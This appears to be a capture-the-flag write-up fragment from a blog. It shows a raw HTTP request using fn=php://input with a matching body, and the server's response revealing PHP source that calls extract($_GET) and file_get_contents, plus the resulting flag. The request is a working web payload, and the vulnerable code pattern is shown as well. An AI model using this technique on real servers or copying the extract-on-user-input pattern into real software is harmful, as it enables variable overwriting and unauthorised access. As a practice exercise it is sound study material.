 GET /web8/?fn=php://input&ac=abc HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 3
abc
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Mar 2019 13:10:05 GMT
Content-Type: text/html
Connection: close
Content-Length: 1402
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />extract</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">);<br
/>if&nbsp;(!empty(</span><span style="color: #0000BB">$ac</span><span style="color:
#007700">))<br />{<br /></span><span style="color: #0000BB">$f&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">trim</span><span
style="color: #007700">(</span><span style="color: #0000BB">file_get_contents</span><span
style="color: #007700">(</span><span style="color: #0000BB">$fn</span><span style="color:
#007700">));<br />if&nbsp;(</span><span style="color: #0000BB">$ac&nbsp;</span><span
style="color: #007700">===&nbsp;</span><span style="color: #0000BB">$f</span><span
style="color: #007700">)<br />{<br />echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;</span><span style="color:
#007700">.</span><span style="color: #DD0000">"&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #DD0000">&lt;/p&gt;"</span><span style="color:
#007700">;<br />}<br />else<br />{<br />echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span><span style="color: #007700">;<br />}<br />}<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><p>This is flag: flag{3cfb7a90fc0de31}</p>
https://blog.csdn.net/qq_42181428